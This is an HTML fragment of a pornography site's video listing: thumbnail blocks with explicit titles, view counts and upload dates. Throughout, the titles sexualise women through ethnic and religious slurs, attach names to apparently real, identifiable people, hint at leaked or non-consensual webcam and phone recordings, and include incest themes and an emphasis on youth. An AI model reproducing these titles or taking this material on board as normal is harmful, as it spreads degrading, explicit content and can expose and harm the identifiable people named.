                            <span class="thumb-desc">Indian Mom 109</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">1:49</span>
                                <span class="thumb-views">2</span>
                                <span class="thumb-added">2.12.2025</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2440915111609197995/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="21dfdf5c8a5965ab" src="/thumbs/995/2440915111609197995_0.jpg"/>
                            </div>
                            <span class="thumb-desc">In A Yellow Short Dress, I Caress Myself And Handjob Off My Vagina With Two Fingers, Bringing Myself To Orgasm In Hot Panties</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">13:26</span>
                                <span class="thumb-views">5</span>
                                <span class="thumb-added">21.11.2025</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/4423239433443148560/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3d6280d452e10310" src="/thumbs/560/4423239433443148560_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Desi young college girl showing pussy on webcam</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">0:17</span>
                                <span class="thumb-views">2020</span>
                                <span class="thumb-added">10.05.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/1689570683240041894/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="17728f95ad6fcda6" src="/thumbs/894/1689570683240041894_0.jpg"/>
                            </div>
                            <span class="thumb-desc">MUSLIM Arabian Slut In Hijab Squirting Gushing Pussy Hard On Webcam</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">6:29</span>
                                <span class="thumb-views">2</span>
                                <span class="thumb-added">2.12.2025</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2705852733847084273/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9a7799cf1" src="/thumbs/273/2705852733847084273_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Nri babes 2</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">1:54</span>
                                <span class="thumb-views">7704</span>
                                <span class="thumb-added">16.01.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/1295564705078913908/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="11fac53c2dc32b74" src="/thumbs/908/1295564705078913908_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Real Persian Muslim Mature In Hijab Squirt Wet Creamy Cunt On Webcam PornHijab</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">4:24</span>
                                <span class="thumb-views">2</span>
                                <span class="thumb-added">2.12.2025</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2705852732002000988/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9397fe05c" src="/thumbs/988/2705852732002000988_0.v1513694941"/>
                            </div>
                            <span class="thumb-desc">Arab Babe In Hijab Masturbates</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">4:25</span>
                                <span class="thumb-views">4744</span>
                                <span class="thumb-added">16.01.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/16794120524764607014/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="e910b3a361b0f226" src="/thumbs/14/16794120524764607014_0.jpg"/>
                            </div>
                            <span class="thumb-desc">CHINESE ASIAN郑州换妻！一个房间里大力抽插他的老婆！sex</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">1:29</span>
                                <span class="thumb-views">2</span>
                                <span class="thumb-added">2.12.2025</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/818799912012533812/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="b5cf62e89a0d034" src="/thumbs/812/818799912012533812_0.jpg"/>
                            </div>
                            <span class="thumb-desc">webcam dance for farhan</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">3:06</span>
                                <span class="thumb-views">1</span>
                                <span class="thumb-added">2.12.2025</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3824942636610276219/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed100566cb7b" src="/thumbs/219/3824942636610276219_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Beautiful Srilankan married girl with her partner on webcam - instacam.​pw</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">5:30</span>
                                <span class="thumb-views">4</span>
                                <span class="thumb-added">26.02.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/11574983882941833698/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="a0a29a83bf9ea1e2" src="/thumbs/698/11574983882941833698_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Blowjob and Handjob Phone Recordings from a Broadcast! Cum in Mouth!!</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">19:23</span>
                                <span class="thumb-views">1</span>
                                <span class="thumb-added">2.12.2025</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/5673934364211381897/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="4ebddd3e11b38689" src="/thumbs/897/5673934364211381897_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Huge interracial facial covers horny girl while others watch on webcam</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">1:17</span>
                                <span class="thumb-views">1</span>
                                <span class="thumb-added">2.12.2025</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/10055384607519993290/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="8b8be7065b28edca" src="/thumbs/290/10055384607519993290_0.jpg"/>
                            </div>
                            <span class="thumb-desc">0442271527 Desi Romance in Webcam</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">28:11</span>
                                <span class="thumb-views">35</span>
                                <span class="thumb-added">19.04.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/12559602320104749733/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="ae4cabc43a03faa5" src="/thumbs/733/12559602320104749733_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Desi girl shows boobs.</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">5:35</span>
                                <span class="thumb-views">1</span>
                                <span class="thumb-added">28.03.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2705852732926815455/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9709f6cdf" src="/thumbs/455/2705852732926815455_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Maserati Bengali Compilation</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">7:01</span>
                                <span class="thumb-views">60</span>
                                <span class="thumb-added">16.01.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3824942637606030159/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1040c0cb4f" src="/thumbs/159/3824942637606030159_0.jpg"/>
                            </div>
                            <span class="thumb-desc">BBW Indian webcam babe</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">9:03</span>
                                <span class="thumb-views">44</span>
                                <span class="thumb-added">14.01.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/7264135599773066596/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="64cf64d748be2564" src="/thumbs/596/7264135599773066596_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Anal Creampie would have been divine but this video is super hot</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">2:26</span>
                                <span class="thumb-views">39</span>
                                <span class="thumb-added">19.04.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3824942638579728891/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed107aca41fb" src="/thumbs/891/3824942638579728891_0.jpg"/>
                            </div>
                            <span class="thumb-desc">turkish amateurs sextape</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">12:30</span>
                                <span class="thumb-views">32</span>
                                <span class="thumb-added">14.01.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3824942637277797262/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed102d305b8e" src="/thumbs/262/3824942637277797262_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Indian aunty with young guy</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">1:44</span>
                                <span class="thumb-views">14</span>
                                <span class="thumb-added">11.02.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/16800924490433470277/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="e928dfcf16729f45" src="/thumbs/277/16800924490433470277_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Bhabhi Driver Beautiful Hardcore Sex Film Gf Cam Cute</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">8:46</span>
                                <span class="thumb-views">1</span>
                                <span class="thumb-added">9.04.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/1892856895425771144/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c7514e807688" src="/thumbs/144/1892856895425771144_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Indian Aunty 1304</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">1:38</span>
                                <span class="thumb-views">13</span>
                                <span class="thumb-added">27.03.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2565341760624244879/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="2399ecbd517bb88f" src="/thumbs/879/2565341760624244879_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Tamil Girl Gets Fucked In Public Shop Gf Cam Cute</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">1:25</span>
                                <span class="thumb-views">599</span>
                                <span class="thumb-added">20.02.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/17076292458797259233/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="ecfb2d84674ad9e1" src="/thumbs/233/17076292458797259233_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Babe Tamil doing Webcam Show</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">1:54</span>
                                <span class="thumb-views">33</span>
                                <span class="thumb-added">19.04.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/15850655760929131783/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="dbf8d76f272e0d07" src="/thumbs/783/15850655760929131783_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Delhi GF On WebCam - Movies.</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">7:00</span>
                                <span class="thumb-views">18</span>
                                <span class="thumb-added">27.02.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/10984301850464917966/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="98701455eea099ce" src="/thumbs/966/10984301850464917966_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Gothic Indian Babe Sucks Dildo on Cam</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">3:42</span>
                                <span class="thumb-views">1</span>
                                <span class="thumb-added">2.12.2025</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/7429652863637347354/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="671b6dea5d915c1a" src="/thumbs/354/7429652863637347354_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Kerala Indian girl, hot webcam show</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">4:01</span>
                                <span class="thumb-views">2</span>
                                <span class="thumb-added">2.12.2025</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3824942637523357975/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed103bd35117" src="/thumbs/975/3824942637523357975_0.jpg"/>
                            </div>
                            <span class="thumb-desc">GRANNY WEBCAM ARAB HIJAB MAROC EGYPT SUDIA EMARAT IRAQ MUSLIMA WWW.NEEK.ME</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">11:28</span>
                                <span class="thumb-views">6318</span>
                                <span class="thumb-added">11.05.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/7020847652422174869/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="616f0fbde8c24895" src="/thumbs/869/7020847652422174869_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Esha Mohana UK indian babe masturbating with her big dildo on a webcam fucking herself off.</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">7:00</span>
                                <span class="thumb-views">23</span>
                                <span class="thumb-added">27.02.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3824942637983422406/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10573f57c6" src="/thumbs/406/3824942637983422406_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Desi Indian Busty girl enjoying with boyfriend at Home</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">9:39</span>
                                <span class="thumb-views">67</span>
                                <span class="thumb-added">4.02.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2821614003339047100/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="272862fc8a4ab0bc" src="/thumbs/100/2821614003339047100_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Mature manipuri slut naked on webcam exposing her big boobs and fingering her pussy with her finger.</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">7:00</span>
                                <span class="thumb-views">24</span>
                                <span class="thumb-added">27.02.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/699321180631220536/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="9b47ce89b6e4138" src="/thumbs/536/699321180631220536_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Pretty Indian girl and her BF fucking.</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">7:00</span>
                                <span class="thumb-views">1734</span>
                                <span class="thumb-added">14.03.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2705852734675366345/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9d8d831c9" src="/thumbs/345/2705852734675366345_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Indian couples</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">1:24</span>
                                <span class="thumb-views">53</span>
                                <span class="thumb-added">1.02.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2705852734013439016/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9b163fc28" src="/thumbs/16/2705852734013439016_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Sri lankan women fuck in the jungle</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">1:09</span>
                                <span class="thumb-views">50</span>
                                <span class="thumb-added">4.02.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2705852733894236445/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9aa49191d" src="/thumbs/445/2705852733894236445_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Desi bbw removing clothes</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">3:49</span>
                                <span class="thumb-views">42</span>
                                <span class="thumb-added">4.02.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2705852733557223209/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb99632af29" src="/thumbs/209/2705852733557223209_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Beautiful Indian bitch teacher Anu shows on webcam</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">16:28</span>
                                <span class="thumb-views">48</span>
                                <span class="thumb-added">4.02.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2705852731951321652/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9367a9234" src="/thumbs/652/2705852731951321652_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Incredible blowjob from hot slutty Indian young babe</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">3:45</span>
                                <span class="thumb-views">41</span>
                                <span class="thumb-added">4.02.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/1892856894429958773/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c75113259275" src="/thumbs/773/1892856894429958773_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Desi husband wife on webcam</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">16:18</span>
                                <span class="thumb-views">43</span>
                                <span class="thumb-added">4.02.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/17603996941511673663/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="f44df5f2c5ddc73f" src="/thumbs/663/17603996941511673663_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Tamil Tamil Sex Film 014 Archana Paneru Latest Vid Girlfriend Cam Beautiful</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">4:13</span>
                                <span class="thumb-views">1</span>
                                <span class="thumb-added">20.02.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/8955540805134527383/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="7c4878e9ed8f2b97" src="/thumbs/383/8955540805134527383_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Amateur webcam girl</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">9:10</span>
                                <span class="thumb-views">5</span>
                                <span class="thumb-added">14.03.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/7288350692970702017/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="65256c5704fda4c1" src="/thumbs/17/7288350692970702017_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Shweta Webcam Indian Slut - Movies. video2porn2</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">7:00</span>
                                <span class="thumb-views">34</span>
                                <span class="thumb-added">26.04.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/7173884022064218235/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="638ec1825afd007b" src="/thumbs/235/7173884022064218235_0.jpg"/>
                            </div>
                            <span class="thumb-desc">She's colombian latina, not indian Still hot as all hell</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">7:00</span>
                                <span class="thumb-views">30</span>
                                <span class="thumb-added">9.04.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/13091456162597972700/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="b5ae3204b4402adc" src="/thumbs/700/13091456162597972700_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Indian WIFE oiling and masturbating</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">2:50</span>
                                <span class="thumb-views">16</span>
                                <span class="thumb-added">26.02.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2705852735202409242/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9f8423b1a" src="/thumbs/242/2705852735202409242_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Elakkiya tiktok hot 48</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">0:14</span>
                                <span class="thumb-views">11</span>
                                <span class="thumb-added">23.05.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/15765160901868234680/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="dac91a5016bba7b8" src="/thumbs/680/15765160901868234680_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Farsi Couple doing cam sex</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">1:40</span>
                                <span class="thumb-views">1</span>
                                <span class="thumb-added">27.02.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/5943520767140818439/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="527ba0a5c895ee07" src="/thumbs/439/5943520767140818439_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Indian cougar lovers Webcam three.</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">6:47</span>
                                <span class="thumb-views">25</span>
                                <span class="thumb-added">29.04.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3824942637673778683/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1044ca8dfb" src="/thumbs/683/3824942637673778683_0.jpg"/>
                            </div>
                            <span class="thumb-desc">xhamster.com 4109665 desi aunty</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">6:00</span>
                                <span class="thumb-views">810</span>
                                <span class="thumb-added">30.06.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/15816975021820389655/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="db812efafcd4a917" src="/thumbs/655/15816975021820389655_0.jpg"/>
                            </div>
                            <span class="thumb-desc">something hot video7porn7</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">2:02</span>
                                <span class="thumb-views">17</span>
                                <span class="thumb-added">9.03.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/8235728909534962904/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="724b2fcef73f24d8" src="/thumbs/904/8235728909534962904_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Pornstar LL rims me</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">1:30</span>
                                <span class="thumb-views">16</span>
                                <span class="thumb-added">14.03.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/6176894926404896743/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="55b8bd357f46c7e7" src="/thumbs/743/6176894926404896743_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Girl masturbates through a webcam.</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">2:32</span>
                                <span class="thumb-views">2</span>
                                <span class="thumb-added">2.12.2025</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/4840152159573632742/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="432bacbeb239e6e6" src="/thumbs/742/4840152159573632742_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Bengali Couple WebCam Sex - Movies.</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">5:54</span>
                                <span class="thumb-views">14</span>
                                <span class="thumb-added">14.03.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3784560992598157815/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3485762bda9ce9f7" src="/thumbs/815/3784560992598157815_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Ang Sarap ni kumare putokan sagad na sagad Creampie</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">6:39</span>
                                <span class="thumb-views">2</span>
                                <span class="thumb-added">2.12.2025</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2705852732827375628/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb96ab2180c" src="/thumbs/628/2705852732827375628_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Super skinny teen in hijab</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">13:52</span>
                                <span class="thumb-views">42</span>
                                <span class="thumb-added">4.02.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/15297170351468821357/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="d44a776303efbb6d" src="/thumbs/357/15297170351468821357_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Doctor remya masturbating with her dildo on live webcam show fucking herself and moaning in pleasure.</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">4:28</span>
                                <span class="thumb-views">3172</span>
                                <span class="thumb-added">14.03.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/1939310154133660631/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1ae9d04f6e71e3d7" src="/thumbs/631/1939310154133660631_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Indian Bhabhi With huge boobs Giving Cute Oral more@ onlyindianxxx.com</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">12:31</span>
                                <span class="thumb-views">16</span>
                                <span class="thumb-added">14.03.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/5818657388426436727/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="50c00610f2dc2077" src="/thumbs/727/5818657388426436727_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Amateur boyfriend Assfuck sex fucking wet with holl Desi Tamil</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">5:18</span>
                                <span class="thumb-views">9</span>
                                <span class="thumb-added">27.02.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/4804972275836222225/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="42aeb0d3b8d17b11" src="/thumbs/225/4804972275836222225_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Tamil milf Sangeeta Shah & Rajesh from Surat in skype</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">2:05</span>
                                <span class="thumb-views">1</span>
                                <span class="thumb-added">8.05.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/16396384444604665957/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="e38ba8c7d566d065" src="/thumbs/957/16396384444604665957_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Asia Tamil Desi Aunty With Her Son Sex</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">10:34</span>
                                <span class="thumb-views">1</span>
                                <span class="thumb-added">26.02.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/11653909047396238838/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="a1bb008896c385f6" src="/thumbs/838/11653909047396238838_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Desi Beautiful Randi Performing Front Of Customer</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">9:54</span>
                                <span class="thumb-views">10</span>
                                <span class="thumb-added">14.03.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/7035001376447313182/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="61a1587a9586b51e" src="/thumbs/182/7035001376447313182_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Desi housewife Kinjal in her bedroom with webcam on fucking herself off with big dildo.</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">7:00</span>
                                <span class="thumb-views">10</span>
                                <span class="thumb-added">10.03.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/9255933275999487434/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="8073ae4644aac5ca" src="/thumbs/434/9255933275999487434_0.jpg"/>
                            </div>
                            <span class="thumb-desc">My Tamil Step Sister Sucks My Dick In Parents' Bedroom</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">5:25</span>
                                <span class="thumb-views">4</span>
                                <span class="thumb-added">8.05.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/4090620363999677302/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="38c4cd8c4b2e0b76" src="/thumbs/302/4090620363999677302_0.jpg"/>
                            </div>
                            <span class="thumb-desc">TAMIL Mallu Aunty changing cloths & SHOWING BOOBS</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">1:12</span>
